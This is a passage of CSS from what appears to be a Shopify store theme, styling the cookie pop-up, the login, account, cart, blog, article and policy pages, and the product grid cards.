    padding: 1em;
    text-align: left;
    width: 100%;
    max-width: 380px;
}
.eucookie-pop-up .content {
    float: left;
    width: 92%;
    text-align: left;
    font-size: 13px;
}
.eucookie-pop-up .content strong {
    display: block;
    font-weight: bold;
    font-size: 13px;
}
.eucookie-pop-up .content a {
    text-decoration: underline;
    color: #fff;
    display: block;
    font-size: 13px;
}
.eucookie-pop-up .buttoncontainer .btn {
    width: 100%;
    max-width: 120px;
    background: #fff;
    border: 1px solid #000;
    padding: 0;
    height: 30px;
    line-height: 28px;
    font-size: 13px;
    text-transform: initial;
    letter-spacing: normal;
    margin-top: 20px;
    color: #000;
    transition: all 0.5s ease;
    border-radius: 0;
}
.eucookie-pop-up .buttoncontainer .btn:hover {
    background: none;
    color: #fff;
    border: 1px solid #fff;
}
.eucookie-pop-up.right {
    left: initial;
    right: 10px;
}
.eucookie-pop-up.full_width {
    width: calc(100% - 20px);
    max-width: 100%;
    text-align: center;
}
.eucookie-pop-up.full_width .content {
    display: inline-block;
    float: none;
    width: auto;
    vertical-align: middle;
}
.eucookie-pop-up.full_width .content strong {
    display: inline-block;
}
.eucookie-pop-up.full_width .buttoncontainer {
    display: inline-block;
    width: 100%;
    max-width: 200px;
    vertical-align: middle;
    margin-left: 10px;
}
.eucookie-pop-up.full_width .buttoncontainer .btn {
    margin: 0;
}
body.popup-active .eucookie-pop-up {
    display: block;
}
/* >>>>>>>>>>>>>>>>>>>> Login <<<<<<<<<<<<<<<<<<<<< */
.template-customers-login .main-content, .template-customers-register .main-content {
    padding: 0;
}
.template-customers-login .main-content .main_title, .template-customers-register .main-content .main_title {
    background: #999;
    padding: 50px 0;
    margin-bottom: 50px;
}
.template-customers-login .main-content .main_title h1, .template-customers-register .main-content .main_title h1 {
    margin: 0;
    color: #fff;
}
.template-customers-login .form-vertical .text-center, .template-customers-register .form-vertical .text-center {
    outline: 0;
}
.template-customers-login .form-vertical input, .template-customers-register .form-vertical input {
    border: 1px solid #000;
    border-radius: 0;
}
.template-customers-login .form-vertical .btn, .template-customers-register .form-vertical .btn {
    transition: all 0.5s ease;
}
.template-customers-login .form-vertical .btn:hover, .template-customers-register .form-vertical .btn:hover {
    background-color: var(--hover-color-btn-primary);
    color: var(--hover-color-btn-primary-text);
}
.template-customers-login #RecoverHeading, .template-customers-register #RecoverHeading {
    outline: 0;
    letter-spacing: 0.06em;
}
.template-customers-login .LoginHeading, .template-customers-register .LoginHeading {
    outline: 0;
}
/* >>>>>>>>>>>>>>>>>>>> Account <<<<<<<<<<<<<<<<<<<<< */
.template-customers-account .section-header #customer_logout_link, .template-customers-addresses .section-header #customer_logout_link {
    font-weight: normal;
}
.template-customers-account .section-header .btn, .template-customers-addresses .section-header .btn {
    border: 1px solid transparent;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    border-radius: 0;
    outline: 0;
}
.template-customers-account .section-header .btn:hover, .template-customers-addresses .section-header .btn:hover {
    background: #fff;
    color: #000;
    border: 1px solid #000;
}
.template-customers-account .myaccount h2, .template-customers-addresses .myaccount h2 {
    letter-spacing: 0.06em;
}
.template-customers-account .myaccount p, .template-customers-addresses .myaccount p {
    font-weight: normal;
}
.template-customers-account .myaccount p .btn, .template-customers-addresses .myaccount p .btn {
    border: 1px solid transparent;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    border-radius: 0;
    outline: 0;
}
.template-customers-account .myaccount p .btn:hover, .template-customers-addresses .myaccount p .btn:hover {
    background: #fff;
    color: #000;
    border: 1px solid #000;
}
.template-customers-account .form-vertical h2, .template-customers-addresses .form-vertical h2 {
    letter-spacing: normal;
}
.template-customers-account .form-vertical .btn, .template-customers-addresses .form-vertical .btn {
    border: 1px solid transparent;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    border-radius: 0;
    outline: 0;
}
.template-customers-account .form-vertical .btn:hover, .template-customers-addresses .form-vertical .btn:hover {
    background: #fff;
    color: #000;
    border: 1px solid #000;
}
/* >>>>>>>>>>>>>>>>>>>> Search page <<<<<<<<<<<<<<<<<<<<< */
.template-search .search-form__connected-submit .icon-search {
    fill: #fff;
}
.template-search .list-view-item .list-view-item__price-column .price .price__regular {
    margin-right: 0;
}
.template-search .list-view-item .list-view-item__price-column .price .price__regular dd {
    margin-right: 0;
}
.template-search .list-view-item .list-view-item__price-column .price .price__regular .price-item {
    color: #313652;
    font-size: 17px;
    line-height: 1.5;
}
.template-search .list-view-item .list-view-item__price-column .price .price__sale {
    margin-right: 0;
    justify-content: center;
}
.template-search .list-view-item .list-view-item__price-column .price .price__sale dd {
    margin-left: 5px;
    margin-right: 0;
}
.template-search .list-view-item .list-view-item__price-column .price .price__sale .price-item--sale {
    font-size: 17px;
    line-height: 1.5;
}
.template-search .list-view-item .list-view-item__price-column .price .price__sale .price__compare .price-item {
    font-weight: 400;
    font-size: 13px;
    color: #888;
    line-height: 1.5;
}
.template-search .list-view-item .list-view-item__price-column .price .price__badges {
    display: none;
}
.template-search .list-view-item .list-view-item__price-column .price .discount {
    display: none;
}
.template-search .pagination {
    width: 100%;
    max-width: 1600px;
    margin: auto;
    padding-left: 55px;
    padding-right: 55px;
    float: none;
}
/* <<<<<<<<<<<<<<<<<<<<<<<<<<<< Cart >>>>>>>>>>>>>>>>>>>>>>>>> */
.template-cart .collection-hero {
    margin: 0;
    position: relative;
}
.template-cart .collection-hero .collection-hero__image {
    height: 440px;
}
.template-cart .collection-hero .collection-hero__title-wrapper .collection-hero__title {
    color: #fff;
    font-size: 40px;
    text-transform: uppercase;
    font-weight: 600;
}
.template-cart .collection-hero .collection-hero__title-wrapper:before {
    content: '';
    background-color: rgba(0, 0, 0, 0.6);
    opacity: 1;
}
.template-cart .collection-hero:after {
    content: "";
    display: block;
    line-height: 0;
    width: 100%;
    margin: 0;
    padding: 0;
    background-size: 100%;
    background-repeat: no-repeat;
    position: absolute;
    bottom: 0;
    z-index: 1;
    height: 3.3854166667VW;
}
.template-cart .hero__title h1, .template-cart .hero__title h2 {
    font-weight: 600;
    color: #000;
    outline: 0;
    letter-spacing: normal;
    text-align: center;
}
.template-cart .main-content .page-width {
    max-width: 1600px;
}
.template-cart .cart-header__title {
    font-size: 28px;
}
.template-cart .cart-header a {
    font-weight: normal;
    font-size: 16px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.template-cart .cart-header a:hover {
    color: #999;
}
.template-cart .product-details__item {
    font-weight: normal;
}
.template-cart .cart table thead {
    border-radius: 5px 5px 0 0;
}
.template-cart .cart table thead tr {
    background: #313652;
}
.template-cart .cart table thead tr th {
    font-weight: 600;
    font-size: 13px;
    color: #fff;
    padding: 10px;
}
.template-cart .cart table thead tr th:first-child {
    border-radius: 5px 0 0 0;
}
.template-cart .cart table thead tr th:last-child {
    border-radius: 0 5px 0 0;
}
.template-cart .cart table tbody tr {
    background: #fbfbff;
}
.template-cart .cart table tbody tr td {
    font-weight: normal;
    padding: 20px 15px;
}
.template-cart .cart table tbody tr td a {
    color: #000;
    font-weight: normal;
    border: 0 !important;
    text-decoration: none !important;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    font-size: 15px;
}
.template-cart .cart table tbody tr td a:hover {
    color: #999;
}
.template-cart .cart table tbody tr td .cart__qty input {
    font-weight: 600;
    border-radius: 0;
    border: 1px solid #000;
    font-size: 13px;
}
.template-cart .cart table tbody tr td .cart__qty input::-webkit-outer-spin-button, .template-cart .cart table tbody tr td .cart__qty input::-webkit-inner-spin-button {
    appearance: none;
    -webkit-appearance: none;
    margin: 0;
}
.template-cart .cart .cart__footer {
    margin-bottom: 50px;
}
.template-cart .cart .cart__footer .grid {
    display: flex;
    align-items: flex-end;
    margin-left: 0;
}
.template-cart .cart .cart__footer .grid .cart-note .cart-note__label {
    font-size: 14px;
    text-align: left !important;
}
.template-cart .cart .cart__footer .grid .cart-note .cart-note__input {
    min-height: 80px;
    border: 1px solid #ddd;
    font-size: 13px;
    margin: 0;
}
.template-cart .cart .cart__footer .grid .grid__item {
    margin: 0;
    padding: 0;
}
.template-cart .cart .cart__footer .cart-subtotal {
    font-weight: 600;
    color: #000;
    font-size: 15px;
}
.template-cart .cart .cart__footer .cart__shipping {
    font-weight: normal;
    color: #000;
    font-size: 14px;
}
.template-cart .cart .cart__footer .cart__submit-controls .btn {
    border-radius: 0;
    letter-spacing: normal;
    font-weight: 600;
    border-radius: 5px;
    font-size: 13px;
    letter-spacing: 0.08em;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    width: 100%;
    max-width: 250px;
    padding: 0;
    line-height: 35px;
}
.template-cart .cart .minicart_calculator {
    width: 100%;
    display: block;
    padding: 50px 15px;
    background: #fff;
    position: relative;
    border: 1px solid #ddd;
    border-radius: 5px;
}
.template-cart .cart .minicart_calculator h3 {
    font-size: 16px;
    text-align: center;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    position: absolute;
    top: 0px;
    background: #fff;
    padding: 0 10px;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
}
.template-cart .cart .minicart_calculator .field_group {
    display: flex;
    align-items: flex-end;
}
.template-cart .cart .minicart_calculator .field_group .field {
    margin: 0 0;
    width: 25%;
    flex: 0 0 25%;
    padding: 0 15px;
}
.template-cart .cart .minicart_calculator .field_group .field label {
    font-size: 13px;
}
.template-cart .cart .minicart_calculator .field_group .field select {
    width: 100%;
    font-size: 13px;
    border: 1px solid #ddd;
}
.template-cart .cart .minicart_calculator .field_group .field #address_zip {
    width: 100%;
    font-size: 13px;
    border: 1px solid #ddd;
}
.template-cart .cart .minicart_calculator .get-rates {
    width: 100%;
    font-size: 13px;
    text-transform: capitalize;
    border-radius: 6px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.template-cart .cart .minicart_calculator .close-calculator {
    display: none;
}
.template-cart .cart .minicart_calculator #wrapper-response {
    text-align: center;
    color: #878787;
}
.template-cart .cart .minicart_calculator #wrapper-response p {
    font-size: 13px;
    margin-top: 50px;
    margin-bottom: 10px;
}
.template-cart .cart .minicart_calculator #wrapper-response ul li {
    font-size: 13px;
}
.template-cart .empty-page-content img {
    max-width: 70px;
    margin: 0 0 20px;
}
.template-cart .empty-page-content h1 {
    font-size: 30px;
    margin: 0;
}
.template-cart .empty-page-content .cart--empty-message {
    font-weight: normal;
    color: #000;
    font-size: 15px;
}
.template-cart .empty-page-content .cart__continue-btn {
    color: #fff;
    background: #fff;
    border: 1px solid #000;
    border-radius: 0;
    letter-spacing: 0.04em;
    font-weight: 600;
    text-transform: capitalize;
    font-size: 14px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    width: 100%;
    max-width: 200px;
    padding: 0;
    line-height: 35px;
    background: #000;
}
.template-cart .empty-page-content .cart__continue-btn svg {
    margin-top: -3px;
    display: none;
}
.template-cart .empty-page-content .cart__continue-btn:hover {
    background: #fff;
    color: #000;
}
.template-cart .c-upsell {
    width: 100%;
    max-width: 100%;
    margin: 70px 0 0;
    padding: 0;
}
.template-cart .c-upsell .upsell_wrapper {
    width: 100%;
    max-width: 1560px;
    padding: 0 45px;
    margin: auto;
}
.template-cart .c-upsell .upsell_wrapper .title {
    width: 100%;
    text-align: center;
    margin: 0 0 39px;
}
.template-cart .c-upsell .upsell_wrapper .title h2 {
    font-size: 25px;
    text-transform: none;
    letter-spacing: 0.025em;
    position: relative;
    margin: 0;
    color: var(--color-body-text);
}
.template-cart .c-upsell .upsell_wrapper .title .line-line-gray {
    display: inline-block;
    width: 225px;
    height: 1px;
    border-top: 1px solid transparent;
    background-color: #e4e4e4;
}
.template-cart .c-upsell .upsell_wrapper .title .line-line-gray .line-line-color {
    display: block;
    width: 25%;
    margin: -2px auto 0;
    border-bottom: 3px solid #313652;
}
/* >>>>>>>>>>>>>>>>>>>> Blog <<<<<<<<<<<<<<<<<<<<<<<< */
.template-blog .main-content {
    padding: 0;
}
.template-blog .top_section_header .section-header {
    margin: 0 0 50px;
    padding: 50px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 26.0416666667VW;
}
@media only screen and (max-width: 767px) {
    .template-blog .top_section_header .section-header {
        height: 65.1890482399VW;
    }
}
.template-blog .top_section_header .section-header h1 {
    display: inline-block;
    margin: 0;
    color: #fff;
    letter-spacing: normal;
    text-transform: uppercase;
}
.template-blog .blog-list-view {
    width: 100%;
    overflow: hidden;
    max-width: 1600px;
    margin: auto;
    padding: 0 55px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 20px;
}
.template-blog .blog-list-view .border-top {
    border: 0;
}
.template-blog .blog-list-view .border-top .page-width {
    padding: 0;
    max-width: 100%;
}
.template-blog .blog-list-view .border-top .blog_detail {
    padding: 15px;
    background: #f8f8fa;
}
.template-blog .blog-list-view .border-top .grid {
    margin: 0 -15px;
}
.template-blog .blog-list-view .border-top .grid__item {
    width: 100%;
    max-width: 100%;
    left: 0;
    padding: 0 15px;
}
.template-blog .blog-list-view .border-top .article__title a {
    font-weight: normal;
    letter-spacing: 0.025em;
    text-transform: none;
    font-weight: 600;
    font-size: 15px;
    line-height: normal;
    display: block;
}
.template-blog .blog-list-view .border-top .article-listing {
    padding: 0;
    margin: 0;
}
.template-blog .blog-list-view .border-top .article-listing .article__list-image-wrapper {
    margin: 0;
    line-height: 0;
    position: relative;
    overflow: hidden;
}
.template-blog .blog-list-view .border-top .article-listing .article__list-image-wrapper img {
    position: relative;
    transition: all 1s ease;
    -webkit-transition: all 1s ease;
}
.template-blog .blog-list-view .border-top .article-listing .article__list-image-wrapper a {
    position: relative;
    display: block;
    overflow: hidden;
}
.template-blog .blog-list-view .border-top .article-listing .article__list-image-wrapper a:before {
    content: "";
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.template-blog .blog-list-view .border-top .article-listing .article__list-image-wrapper:hover a:before {
    opacity: 1;
    visibility: visible;
}
.template-blog .blog-list-view .border-top .article-listing .article__list-image-wrapper:hover a img {
    transform: scale(1.06);
    -webkit-transform: scale(1.06);
}
.template-blog .blog-list-view .border-top .article__list-image-container {
    padding: 0 !important;
}
.template-blog .blog-list-view .border-top .article__list-image {
    max-width: 100% !important;
    position: initial;
    height: 400px;
    object-fit: cover;
}
.template-blog .blog-list-view .border-top .article__author {
    margin-bottom: 10px;
    font-size: 14px;
}
.template-blog .blog-list-view .border-top .article__date {
    margin-bottom: 10px;
    font-size: 14px;
}
.template-blog .blog-list-view .border-top .rte {
    margin-bottom: 10px;
}
.template-blog .blog-list-view .border-top .article__meta-buttons {
    width: 100%;
    overflow: hidden;
}
.template-blog .blog-list-view .border-top .article__meta-buttons li {
    margin: 0;
    padding-right: 10px;
}
.template-blog .blog-list-view .border-top .btn {
    font-size: 13px;
    letter-spacing: normal;
    padding: 0 0 5px;
    font-weight: 600;
    border-radius: 0;
    text-transform: capitalize;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    outline: 0;
    /*border: 1px solid transparent;
	*/
    width: 100%;
    text-align: left;
    padding: 7px 10px;
    border-radius: 4px;
    /*border: 1px solid var(--color-btn-primary);
	 background: var(--color-btn-primary);
	 color: var(--color-btn-primary-text);
	*/
    /* &:hover {
		 background: #fff;
		 color: var(--color-btn-primary);
	}
	 */
}
.template-article .article__grid-image-wrapper {
    width: 100%;
    overflow: hidden;
}
.template-article .article__grid-image-container {
    height: 25.0416666667VW;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.template-article .article__grid-image-container .article__grid-image {
    max-width: 100% !important;
    position: initial !important;
    max-height: 100% !important;
}
.template-article .main-content {
    padding: 0;
}
.template-article .main-content .grid__item.article_content {
    max-width: 75%;
}
.template-article .main-content .grid__item.sidebar_content {
    max-width: 25%;
}
.template-article .main-content .grid__item .article__grid-image-container .article__grid-image {
    max-width: 100% !important;
    position: initial !important;
    max-height: 100% !important;
}
.template-article .main-content .grid__item .article__title {
    font-weight: 600;
    letter-spacing: normal;
}
.template-article .main-content .grid__item .btn--share {
    border: 0;
    background: #f8f8fa;
}
.template-article .main-content .grid__item .comment-form .h3 {
    padding: 0 10px;
    font-size: 22px;
}
.template-article .main-content .grid__item .comment-form input, .template-article .main-content .grid__item .comment-form textarea {
    outline: 0;
    border: 1px solid #000;
    border-radius: 0;
}
.template-article .main-content .grid__item .comment-form .btn {
    padding: 0 10px;
    line-height: 35px;
    font-size: 14px;
    border: 0;
    letter-spacing: normal;
    margin-left: 10px;
    text-transform: initial;
    transition: all 0.5s ease;
    outline: 0;
    border: 1px solid transparent;
    border-radius: 0;
    font-weight: 600;
}
.template-article .main-content .grid__item .comment-form .btn:hover {
    background-color: var(--hover-color-btn-primary);
    color: var(--hover-color-btn-primary-text);
}
.template-article .main-content .grid__item .comment-form .fine-print {
    padding: 0 10px;
}
.template-article .main-content .grid__item .comments li {
    border-bottom: 1px solid #000;
    padding: 0 0 15px;
}
.template-article .main-content .grid__item .comments li:last-child {
    border-bottom: 0;
}
.template-article .main-content .grid__item .search {
    width: 100%;
    max-width: 100%;
    text-align: right;
    position: relative;
    margin: 10px 0 15px;
}
.template-article .main-content .grid__item .search .searchBox {
    background: #fff;
    padding-left: 42px;
    margin: 0;
    width: 100%;
    height: 45px;
    border-radius: 10px;
    display: block;
    box-shadow: 0 0 5px #ddd;
    border: 1px solid #f5f5f5;
}
.template-article .main-content .grid__item .search .searchBox::placeholder {
    color: #c3c0c2;
}
.template-article .main-content .grid__item .search .submit {
    position: absolute;
    top: 11px;
    left: 8px;
    border: 0;
    background: 0 0;
    font-size: 16px;
    padding: 0 10px;
    color: #c3c0c2;
}
.template-article .main-content .grid__item .article_sidebar_content .article_box {
    display: block;
    width: 100%;
    margin: 0 0 25px;
    overflow: hidden;
}
.template-article .main-content .grid__item .article_sidebar_content .article_box .box-heading h4 {
    text-transform: uppercase;
    margin: 0 0 15px;
    padding: 10px;
    background: #ddd;
    line-height: normal;
}
.template-article .main-content .grid__item .article_sidebar_content .article_box .blog-list-default li {
    margin-bottom: 15px;
    overflow: hidden;
    padding-bottom: 15px;
    border-bottom: 1px solid #ededed;
}
.template-article .main-content .grid__item .article_sidebar_content .article_box .blog-list-default li a {
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
}
.template-article .main-content .grid__item .article_sidebar_content .article_box .blog-list-default li a .thumb-holder {
    width: 80px;
    height: 80px;
}
.template-article .main-content .grid__item .article_sidebar_content .article_box .blog-list-default li a .thumb-holder img {
    width: 100%;
    height: 100%;
}
.template-article .main-content .grid__item .article_sidebar_content .article_box .blog-list-default li a .media-body {
    width: calc(100% - 80px);
    padding-left: 15px;
}
.template-article .main-content .grid__item .article_sidebar_content .article_box .blog-list-default li a .media-body .date-published {
    font-size: 13px;
    margin-bottom: 5px;
    display: block;
}
.template-article .main-content .grid__item .article_sidebar_content .article_box .blog-list-default li a .media-body h5 {
    margin: 0;
    padding: 0;
    display: block;
    width: 100%;
}
.template-article .main-content .grid__item .article_sidebar_content .article_box .box-popular-tags .blog-list-default li {
    margin: 0;
    padding: 0 5px 0 0;
    border-bottom: 0;
    display: inline-block;
}
.template-article .main-content .grid__item .article_sidebar_content .article_box .box-popular-tags .blog-list-default li a {
    display: inline-block;
}
/* >>>>>>>>>>>>>>>>>>>> Template policies <<<<<<<<<<<<<<<<<<<<<<<< */
.template-policy .main-content {
    padding-top: 0;
}
.template-policy .shopify-policy__title {
    padding: 50px 0;
    background: #999;
    margin-bottom: 50px;
}
.template-policy .shopify-policy__title h1 {
    color: #fff;
    text-transform: uppercase;
    margin: 0;
}
.template-policy .shopify-policy__container {
    max-width: 1600px;
    padding-left: 55px;
    padding-right: 55px;
}
.template-policy .shopify-policy__body {
    max-width: 1200px;
    margin: auto;
}
.template-index .main-content {
    padding-top: 0;
}
/* ================================================== DEFAULT PRESETS SECTION ===================================================== */
.slick-next, .slick-prev {
    z-index: 1;
    background: #fff;
    border: 1px solid #e3e3e3;
    box-sizing: border-box;
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.08);
    width: 35px;
    height: 35px;
    border-radius: 100%;
}
.slick-next:before, .slick-prev:before {
    content: '';
    font-family: "fontAwesome";
}
.slick-prev {
    left: 0;
}
.slick-prev:before {
    content: '\f104';
}
.slick-next {
    right: 0;
}
.slick-next:before {
    content: '\f105';
}
.item_slider, .center_item_slider {
    display: none;
}
.item_slider.slick-slider, .center_item_slider.slick-slider {
    display: block;
}
.grid--view-items, .product_grid_items {
    margin: 0;
}
.grid--view-items .grid__item, .product_grid_items .grid__item {
    padding: 0 5px;
}
.grid--view-items .grid__item .product-card .grid-view-item__image-wrapper, .product_grid_items .grid__item .product-card .grid-view-item__image-wrapper {
    max-width: 100% !important;
    overflow: hidden;
}
.grid--view-items .grid__item .product-card .grid-view-item__image-wrapper .pro_img_link, .product_grid_items .grid__item .product-card .grid-view-item__image-wrapper .pro_img_link {
    overflow: hidden;
    display: block;
}
.grid--view-items .grid__item .product-card .grid-view-item__image-wrapper .pro_img_link .grid-view-item__image, .product_grid_items .grid__item .product-card .grid-view-item__image-wrapper .pro_img_link .grid-view-item__image {
    max-width: 100% !important;
    max-height: 100% !important;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.grid--view-items .grid__item .product-card .grid-view-item__image-wrapper .pro_img_link .grid-view-item__image.second_img, .product_grid_items .grid__item .product-card .grid-view-item__image-wrapper .pro_img_link .grid-view-item__image.second_img {
    visibility: hidden;
    opacity: 0;
}
.grid--view-items .grid__item .product-card .product-card__image-with-placeholder-wrapper, .product_grid_items .grid__item .product-card .product-card__image-with-placeholder-wrapper {
    text-align: center;
    overflow: hidden;
    position: relative;
    background: none;
    animation: none;
}
.grid--view-items .grid__item .product-card .product-card__image-with-placeholder-wrapper .sale-label, .product_grid_items .grid__item .product-card .product-card__image-with-placeholder-wrapper .sale-label {
    position: absolute;
    top: 5px;
    margin: 0;
    right: 5px;
}
.grid--view-items .grid__item .product-card .product-card__image-with-placeholder-wrapper .sale-label p, .product_grid_items .grid__item .product-card .product-card__image-with-placeholder-wrapper .sale-label p {
    padding: 1px 5px 1px;
    font-size: 0.7rem;
    line-height: normal;
    letter-spacing: normal;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
    color: var(--color-bg);
    border-color: var(--color-sale-text);
    background-color: var(--color-sale-text);
}
.grid--view-items .grid__item .product-card .product-card__image-with-placeholder-wrapper .new-label, .product_grid_items .grid__item .product-card .product-card__image-with-placeholder-wrapper .new-label {
    position: absolute;
    top: 5px;
    margin: 0;
    left: 5px;
}
.grid--view-items .grid__item .product-card .product-card__image-with-placeholder-wrapper .new-label p, .product_grid_items .grid__item .product-card .product-card__image-with-placeholder-wrapper .new-label p {
    padding: 1px 5px 1px;
    font-size: 0.7rem;
    line-height: normal;
    letter-spacing: normal;
    font-weight: 600;
    color: #fff;
    border-color: #313652;
    background-color: #313652;
    margin: 0;
    text-transform: uppercase;
}
.grid--view-items .grid__item .product-card .product-card__image-with-placeholder-wrapper .sold-out, .product_grid_items .grid__item .product-card .product-card__image-with-placeholder-wrapper .sold-out {
    display: inline-block;
    position: absolute;
    top: 5px;
    margin: 0;
    right: 5 pxpx;
    align-self: center;
    text-align: center;
    font-size: 0.7em;
    padding: 0.25rem 0.55rem;
    line-height: normal;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    background-color: var(--color-bg);
    border: 1px solid var(--color-text);
    border-radius: 2px;
}
.grid--view-items .grid__item .product-card .product-card__image-with-placeholder-wrapper .quick-view-button, .product_grid_items .grid__item .product-card .product-card__image-with-placeholder-wrapper .quick-view-button {
    position: absolute;
    display: block;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s ease-in-out 0s;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
}
.grid--view-items .grid__item .product-card .product-card__image-with-placeholder-wrapper .quick-view-button a, .product_grid_items .grid__item .product-card .product-card__image-with-placeholder-wrapper .quick-view-button a {
    color: #fff;
    background: rgba(0, 0, 0, 0.5);
    width: 35px;
    height: 35px;
    border-radius: 100%;
    font-size: 20px;
    line-height: 35px;
    display: block;
}
.grid--view-items .grid__item .product-card .product-card__image-with-placeholder-wrapper .quick-view-button a:hover, .product_grid_items .grid__item .product-card .product-card__image-with-placeholder-wrapper .quick-view-button a:hover {
    background-color: #222;
}
.grid--view-items .grid__item .product-card .product_short_details, .product_grid_items .grid__item .product-card .product_short_details {
    padding-top: 10px;
    transition: all 0.45s cubic-bezier(0.29, 0.63, 0.44, 1);
    background: #fff;
    padding: 10px 5px 0;
}
.grid--view-items .grid__item .product-card .grid-view-item__title, .product_grid_items .grid__item .product-card .grid-view-item__title {
    display: block;
    text-align: center;
    font-size: 15px;
    font-weight: 600;
    border-bottom: 0;
    margin: 0 0 5px;
}
.grid--view-items .grid__item .product-card .price, .product_grid_items .grid__item .product-card .price {
    justify-content: center;
    flex-direction: row;
    align-items: center;
}
.grid--view-items .grid__item .product-card .price .price__regular, .product_grid_items .grid__item .product-card .price .price__regular {
    margin-right: 0;
}
.grid--view-items .grid__item .product-card .price .price__regular dd, .product_grid_items .grid__item .product-card .price .price__regular dd {
    margin-right: 0;
}
.grid--view-items .grid__item .product-card .price .price__regular .price-item, .product_grid_items .grid__item .product-card .price .price__regular .price-item {
    color: #313652;
    font-size: 17px;
    line-height: 1.5;
}
.grid--view-items .grid__item .product-card .price .price__sale, .product_grid_items .grid__item .product-card .price .price__sale {
    margin-right: 0;
}
.grid--view-items .grid__item .product-card .price .price__sale dd, .product_grid_items .grid__item .product-card .price .price__sale dd {
    margin-right: 0;
}
.grid--view-items .grid__item .product-card .price .price__sale .price-item--sale, .product_grid_items .grid__item .product-card .price .price__sale .price-item--sale {
    font-size: 17px;
    line-height: 1.5;
}
.grid--view-items .grid__item .product-card .price .price__sale .price__compare .price-item, .product_grid_items .grid__item .product-card .price .price__sale .price__compare .price-item {
    font-weight: 400;
    font-size: 15px;
    color: var(--color-compare-price-card-color);
    line-height: 1.5;
}
.grid--view-items .grid__item .product-card .price .price__badges, .product_grid_items .grid__item .product-card .price .price__badges {
    position: absolute;
    top: 5px;
    right: 5px;
}
.grid--view-items .grid__item .product-card .price .discount p, .product_grid_items .grid__item .product-card .price .discount p {
    font-size: 12px;
    color: var(--color-sale-text);
    line-height: 1.5;
}
.grid--view-items .grid__item .product-card .spr-badge, .product_grid_items .grid__item .product-card .spr-badge {
    text-align: center;
}
.grid--view-items .grid__item .product-card .spr-badge .spr-starrating .spr-icon, .product_grid_items .grid__item .product-card .spr-badge .spr-starrating .spr-icon {
    font-size: 14px;
}
.grid--view-items .grid__item .product-card .spr-badge .spr-badge-caption, .product_grid_items .grid__item .product-card .spr-badge .spr-badge-caption {
    font-size: 14px;
    display: none;
}
.grid--view-items .grid__item .product-card .product_cart_form, .product_grid_items .grid__item .product-card .product_cart_form {
    text-align: center;
    visibility: hidden;
    opacity: 0;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    margin-top: 5px;
}
.grid--view-items .grid__item .product-card .product_cart_form .btn, .product_grid_items .grid__item .product-card .product_cart_form .btn {
    font-size: 15px;
}
.grid--view-items .grid__item .product-card .product-form__controls-group, .product_grid_items .grid__item .product-card .product-form__controls-group {
    display: block;
    position: relative;
    width: 100%;
    margin: auto;
}
.grid--view-items .grid__item .product-card .product-form__controls-group .selector-wrapper, .product_grid_items .grid__item .product-card .product-form__controls-group .selector-wrapper {
    min-width: 100%;
    margin-top: 5px;
}
.grid--view-items .grid__item .product-card .product-form__controls-group .selector-wrapper.Color, .product_grid_items .grid__item .product-card .product-form__controls-group .selector-wrapper.Color {
    padding: 0;
    margin-bottom: 0px;
}
.grid--view-items .grid__item .product-card .product-form__controls-group .selector-wrapper.Color .swatch_item, .product_grid_items .grid__item .product-card .product-form__controls-group .selector-wrapper.Color .swatch_item {
    width: 100%;
    text-align: center;
    line-height: 0;
}
.grid--view-items .grid__item .product-card .product-form__controls-group .selector-wrapper.Color .swatch_item span, .product_grid_items .grid__item .product-card .product-form__controls-group .selector-wrapper.Color .swatch_item span {
    width: 32px;
    height: 32px;
    position: relative;
    display: inline-block;
    border: 1px solid #808080 87;
    margin: 0 5px;
    border-radius: 100%;
}
.grid--view-items .grid__item .product-card .product-form__controls-group .selector-wrapper.Color .swatch_item span:before, .product_grid_items .grid__item .product-card .product-form__controls-group .selector-wrapper.Color .swatch_item span:before {
    content: "";
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    outline: none;
}
.grid--view-items .grid__item .product-card .product-form__controls-group .selector-wrapper.Color .swatch_item span:hover, .product_grid_items .grid__item .product-card .product-form__controls-group .selector-wrapper.Color .swatch_item span:hover {
    border: 1px solid gray;
    border-radius: 100%;
}
.grid--view-items .grid__item .product-card .product-form__controls-group .selector-wrapper.Color .swatch_item span:hover:before, .product_grid_items .grid__item .product-card .product-form__controls-group .selector-wrapper.Color .swatch_item span:hover:before {
    content: '';
    border: 1px solid gray;
    border-radius: 100%;
}
.grid--view-items .grid__item .product-card .product-form__controls-group .selector-wrapper.Color .swatch_item span.active, .product_grid_items .grid__item .product-card .product-form__controls-group .selector-wrapper.Color .swatch_item span.active {
    border: 2px solid gray;
    border-radius: 100%;
}
.grid--view-items .grid__item .product-card .product-form__controls-group .slick-slider, .product_grid_items .grid__item .product-card .product-form__controls-group .slick-slider {
    margin: 0 -10px;
}
